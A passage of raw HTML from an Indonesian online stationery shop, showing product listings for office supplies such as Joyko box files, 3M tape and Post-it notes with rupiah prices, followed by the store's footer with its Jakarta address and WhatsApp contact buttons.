src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-boxfile_bmef8xnneswsj1al.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;BOF-38&#x20;&#x7C;&#x20;BOF-3BE&#x20;&#x7C;&#x20;BOF-3GR&#x20;Boxfile&#x20;Plastik&#x20;dan&#x20;Boxfile&#x20;Metal&#x20;Jaring&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1880 {
    width: 152px;
}
.product-image-container-1880 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Boxfile&#x20;Plastik&#x20;dan&#x20;Boxfile&#x20;Metal&#x20;Jaring&#x20;Joyko&#x20;BOF-38&#x20;&#x7C;&#x20;BOF-3BE&#x20;&#x7C;&#x20;BOF-3GR" href="https://www.daftarhargaatk.co.id/joyko-boxfile.html">Boxfile Plastik dan Boxfile Metal Jaring Joyko BOF-38 | BOF-3BE | BOF-3GR</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1880" data-price-box="product-id-1880">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="65000" data-price-type="" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_41" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-scotch-4011-outdoor-mounting-tape-1-inchx-60-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-41"><span class="product-image-wrapper"><!--mf_product_label_comment_41--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_4011_outdoor_mounting_tape_1_x_60.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;4011&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;1&#x20;inchx&#x20;60&#x20;inch&#x20;harga&#x20;normal&#x20;47500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-41 {
    width: 152px;
}
.product-image-container-41 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;4011&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;1&#x20;inchx&#x20;60&#x20;inch&#x20;Double&#x20;Tape&#x20;Spon&#x20;Kuat" href="https://www.daftarhargaatk.co.id/3m-scotch-4011-outdoor-mounting-tape-1-inchx-60-inch.html">3M Scotch 4011 Outdoor Mounting Tape 1 inchx 60 inch Double Tape Spon Kuat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="41" data-price-box="product-id-41">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-41"  data-price-amount="47500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 47.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-41"  data-price-amount="52500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 52.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_137" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-post-it-680-2-flags-blue-12x43mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-137"><span class="product-image-wrapper"><!--mf_product_label_comment_137--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_680-2_flags_blue_12x43mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;680-2&#x20;Flags&#x20;Blue&#x20;12x43mm&#x20;harga&#x20;39400&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-137 {
    width: 152px;
}
.product-image-container-137 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680-2&#x20;Flags&#x20;Blue&#x20;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm" href="https://www.daftarhargaatk.co.id/3m-post-it-680-2-flags-blue-12x43mm.html">3M Post-it 680-2 Flags Blue 25.4 mm x 43.2 mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="137" data-price-box="product-id-137">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-137"  data-price-amount="39400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-137"  data-price-amount="45400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 45.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1750" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-wire-grid-wall-panel-wgwp-670-black-white.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1750"><span class="product-image-wrapper"><!--mf_product_label_comment_1750--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-wire-grid-wall-panel-wgwp-670-blackwhite-sku-jk-wgwp-670_0suiimxi12ba8dum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Wire&#x20;Grid&#x20;Wall&#x20;Panel&#x20;WGWP-670&#x20;&#x28;black,blue,green,white&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1750 {
    width: 152px;
}
.product-image-container-1750 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Wire&#x20;Grid&#x20;Wall&#x20;Panel&#x20;WGWP-670&#x20;&#x28;black,blue,green,white&#x29;" href="https://www.daftarhargaatk.co.id/joyko-wire-grid-wall-panel-wgwp-670-black-white.html">Joyko Wire Grid Wall Panel WGWP-670 (black,blue,green,white)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1750" data-price-box="product-id-1750">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1750"  data-price-amount="112200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 112.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1836" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-staples.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1836"><span class="product-image-wrapper"><!--mf_product_label_comment_1836--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-staples_utnmbwjsut6t8h7p.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Isi&#x20;Staples&#x20;Kecil-Sedang-Jilid&#x20;merk&#x20;Joyko&#x20;1210S&#x20;&#x7C;&#x20;1213S&#x20;&#x7C;&#x20;1217S&#x20;&#x7C;&#x20;No.10&#x20;&#x7C;&#x20;No.1006S&#x20;&#x7C;&#x20;No.1008s&#x20;&#x7C;&#x20;No.10N&#x20;&#x7C;&#x20;No.10S&#x20;&#x7C;&#x20;No.3&#x20;&#x7C;&#x20;No.3N&#x20;&#x7C;&#x20;No.3S&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1836 {
    width: 152px;
}
.product-image-container-1836 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Staples&#x20;Kecil-Sedang-Jilid&#x20;merk&#x20;Joyko&#x20;1210S&#x20;&#x7C;&#x20;1213S&#x20;&#x7C;&#x20;1217S&#x20;&#x7C;&#x20;No.10&#x20;&#x7C;&#x20;No.1006S&#x20;&#x7C;&#x20;No.1008s&#x20;&#x7C;&#x20;No.10N&#x20;&#x7C;&#x20;No.10S&#x20;&#x7C;&#x20;No.3&#x20;&#x7C;&#x20;No.3N&#x20;&#x7C;&#x20;No.3S" href="https://www.daftarhargaatk.co.id/joyko-staples.html">Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1836" data-price-box="product-id-1836">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1700" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2125" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-scotch-brite-sabut-spons.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2125"><span class="product-image-wrapper"><!--mf_product_label_comment_2125--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sabut-spons-1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sponge&#x20;Spons&#x20;Sabut&#x20;Busa&#x20;pencuci&#x20;Piring&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2125 {
    width: 152px;
}
.product-image-container-2125 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sponge&#x20;Spons&#x20;Sabut&#x20;Busa&#x20;pencuci&#x20;Piring&#x20;Scotch&#x20;Brite" href="https://www.daftarhargaatk.co.id/3m-scotch-brite-sabut-spons.html">Sponge Spons Sabut Busa pencuci Piring Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2125" data-price-box="product-id-2125">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_90" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-post-it-653-an-sticky-notes-neon-colour.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-90"><span class="product-image-wrapper"><!--mf_product_label_comment_90--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-post-it-653-an-sticky-note-neon-colour-12pad_2yqtv29diya7lakt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;653-AN&#x20;Sticky&#x20;Note&#x20;Neon&#x20;Colour&#x20;-&#x20;12Pad&#x20;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-90 {
    width: 152px;
}
.product-image-container-90 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;653-AN&#x20;Sticky&#x20;Note&#x20;Neon&#x20;Colour&#x20;-&#x20;12Pad&#x20;" href="https://www.daftarhargaatk.co.id/3m-post-it-653-an-sticky-notes-neon-colour.html">3M Post-it 653-AN Sticky Note Neon Colour - 12Pad </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="90" data-price-box="product-id-90">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-90"  data-price-amount="76700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-90"  data-price-amount="88300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 88.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_288" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/bintang-obor-buku-kwitansi-50-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-288"><span class="product-image-wrapper"><!--mf_product_label_comment_288--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kwitansi&#x20;50&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-288 {
    width: 152px;
}
.product-image-container-288 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kwitansi&#x20;50&#x20;Lembar" href="https://www.daftarhargaatk.co.id/bintang-obor-buku-kwitansi-50-lbr.html">Bintang Obor Buku Kwitansi 50 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="288" data-price-box="product-id-288">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-288"  data-price-amount="5800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-288"  data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1787" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-flashlight.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1787"><span class="product-image-wrapper"><!--mf_product_label_comment_1787--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-flashlight-1_sx97lz5ylay1nqnl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Senter&#x20;Lampu&#x20;Terang&#x20;Flashlight&#x20;Joyko&#x20;Cocok&#x20;Ronda&#x2F;Camping&#x2F;Security&#x20;&#x20;FL-80&#x20;&#x7C;&#x20;FL-82&#x20;&#x7C;&#x20;FL-83&#x20;&#x7C;&#x20;FL-84&#x20;&#x7C;&#x20;FL-85&#x20;&#x7C;&#x20;FL-86&#x20;&#x7C;&#x20;FL-87&#x20;&#x7C;&#x20;FL-88&#x20;&#x7C;&#x20;FL-89&#x20;&#x7C;&#x20;FL-90UV&#x20;&#x7C;&#x20;FL-91&#x20;&#x7C;&#x20;FL-92&#x20;LED&#x2F;UV"/></span></span>  <style>.product-image-container-1787 {
    width: 152px;
}
.product-image-container-1787 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Senter&#x20;Lampu&#x20;Terang&#x20;Flashlight&#x20;Joyko&#x20;Cocok&#x20;Ronda&#x2F;Camping&#x2F;Security&#x20;&#x20;FL-80&#x20;&#x7C;&#x20;FL-82&#x20;&#x7C;&#x20;FL-83&#x20;&#x7C;&#x20;FL-84&#x20;&#x7C;&#x20;FL-85&#x20;&#x7C;&#x20;FL-86&#x20;&#x7C;&#x20;FL-87&#x20;&#x7C;&#x20;FL-88&#x20;&#x7C;&#x20;FL-89&#x20;&#x7C;&#x20;FL-90UV&#x20;&#x7C;&#x20;FL-91&#x20;&#x7C;&#x20;FL-92&#x20;LED&#x2F;UV" href="https://www.daftarhargaatk.co.id/joyko-flashlight.html">Senter Lampu Terang Flashlight Joyko Cocok Ronda/Camping/Security  FL-80 | FL-82 | FL-83 | FL-84 | FL-85 | FL-86 | FL-87 | FL-88 | FL-89 | FL-90UV | FL-91 | FL-92 LED/UV</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1787" data-price-box="product-id-1787">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="43700" data-price-type="" class="price-wrapper " ><span class="price">IDR 43.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1904" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-call-bell-bl-900.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1904"><span class="product-image-wrapper"><!--mf_product_label_comment_1904--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-call-bell-bl-900_rju8qdwjoecmrxxu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Call&#x20;Bell&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1904 {
    width: 152px;
}
.product-image-container-1904 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Call&#x20;Bell&#x20;BL-900&#x20;Lonceng&#x20;Panggil" href="https://www.daftarhargaatk.co.id/joyko-call-bell-bl-900.html">Joyko Call Bell BL-900 Lonceng Panggil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1904" data-price-box="product-id-1904">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1904"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>   </div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.daftarhargaatk.co.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.daftarhargaatk.co.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.daftarhargaatk.co.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.daftarhargaatk.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.daftarhargaatk.co.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.daftarhargaatk.co.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.daftarhargaatk.co.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.daftarhargaatk.co.id/sitemap/">Sitemap</a></li><li><a href="https://www.daftarhargaatk.co.id/blog" id="id90zvhKtT" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=WVQJJWA],#html-body [data-pb-style=Y7WPYXV]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=WVQJJWA]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#23ff09}#html-body [data-pb-style=Y7WPYXV]{align-self:stretch}#html-body [data-pb-style=PKHRYEM]{display:flex;width:100%}#html-body [data-pb-style=ALYGSFA],#html-body [data-pb-style=F3XAO6Y],#html-body [data-pb-style=LWPKMSQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=ALYGSFA],#html-body [data-pb-style=F3XAO6Y]{width:calc(16.6667% - 10px);margin-left:5px;margin-top:5px;margin-right:5px}#html-body [data-pb-style=LWPKMSQ]{width:66.6667%}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="WVQJJWA"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="Y7WPYXV"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="PKHRYEM"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="ALYGSFA"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>daftarhargaatk.co.id<br /></strong></div>
<ul>
<li><a href="https://www.daftarhargaatk.co.id/about-us/agen-alat-tulis-kantor-atk/">Tentang daftarhargaatk.co.id</a></li>
<li><a href="https://www.daftarhargaatk.co.id/lokasi/pusat-belanja-produk-atk-dijakarta/">Location</a></li>
<li><a href="https://www.daftarhargaatk.co.id/paket-usaha-stationery-atk-kantor-sekolah-untuk-memulai-bisnis/">Paket Usaha Stationery ATK Sekolah dan Kantor</a></li>
<li><a href="https://www.daftarhargaatk.co.id/price-list-stationery-sekolah-atk-lengkap-terbaru/">Price List Stationery Sekolah Lengkap Terbaru</a></li>
</ul>
</div>

</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="F3XAO6Y"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LWPKMSQ"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row">
<div class="container">
<div class="row">
<div class="col-md-12">
<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/6BKNbcO.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


